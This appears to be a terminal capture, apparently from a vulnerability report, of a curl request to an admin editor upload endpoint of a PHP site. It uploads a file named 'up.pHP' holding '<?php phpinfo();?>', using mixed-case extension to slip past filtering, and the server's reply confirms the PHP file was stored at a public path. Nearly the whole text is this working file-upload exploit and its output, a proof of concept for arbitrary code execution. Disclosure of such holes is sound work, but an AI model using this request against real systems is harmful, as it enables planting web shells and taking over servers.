 [root@qyi-5c98d8f16965c ~]# curl 'https://w .com/admin/editor/upload_data?key=AWMVR_pablo' -H '
origin: https://w .com' -H 'accept-encoding: gzip, deflate, br' -H 'x-requested-with: Shockwave
Flash/28.0.0.137' -H 'accept-language: zh-CN,zh;q=0.8' -H 'user-agent: Mozilla/5.0 (Windows NT 6.1; WOW64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0' -H 'content-type
: multipart/form-data; boundary=----------Ef1KM7ae0GI3ei4ei4ae0ei4KM7Ij5' -H 'accept: */*' -H 'referer: http
s:// /admin/editor/editor_upload?editor=editor_content' -H 'authority: w m
' -H 'cookie: cp_language=zh; PHPSESSID=pohe236utncujb2r49gkcm1qp5; admincp_language=zh' --data-binary $'---
---------Ef1KM7ae0GI3ei4ei4ae0ei4KM7Ij5\r\nContent-Disposition: form-data; name="Filename"\r\n\r\nup.png\r\n
------------Ef1KM7ae0GI3ei4ei4ae0ei4KM7Ij5\r\nContent-Disposition: form-data; name="thumb_cutout"\r\n\r\n1\r
\n------------Ef1KM7ae0GI3ei4ei4ae0ei4KM7Ij5\r\nContent-Disposition: form-data; name="thumbheight"\r\n\r\n11
0\r\n------------Ef1KM7ae0GI3ei4ei4ae0ei4KM7Ij5\r\nContent-Disposition: form-data; name="thumb"\r\n\r\n1\r\n
------------Ef1KM7ae0GI3ei4ei4ae0ei4KM7Ij5\r\nContent-Disposition: form-data; name="waterpor"\r\n\r\n5\r\n--
----------Ef1KM7ae0GI3ei4ei4ae0ei4KM7Ij5\r\nContent-Disposition: form-data; name="thumbwidth"\r\n\r\n210\r\n
------------Ef1KM7ae0GI3ei4ei4ae0ei4KM7Ij5\r\nContent-Disposition: form-data; name="Filedata"; filename="up.
pHP"\r\nContent-Type: application/octet-stream\r\n\r\n\r\n<?php phpinfo();?>------------Ef1KM7ae0GI3ei4ei4ae
0ei4KM7Ij5\r\nContent-Disposition: form-data; name="Upload"\r\n\r\nSubmit Query\r\n------------Ef1KM7ae0GI3e
i4ei4ae0ei4KM7Ij5--' --compressed
{"error":0,"url":"\/upload\/2019-03\/30\/up.php","original":"\/upload\/2019-03\/30\/up.php","file":"\/upload
\/2019-03\/30\/up.php","title":"up.pHP","ext":"php","msg":"\u6210\u529f","id":597}[root@qyi-5c98d8f16965c ~]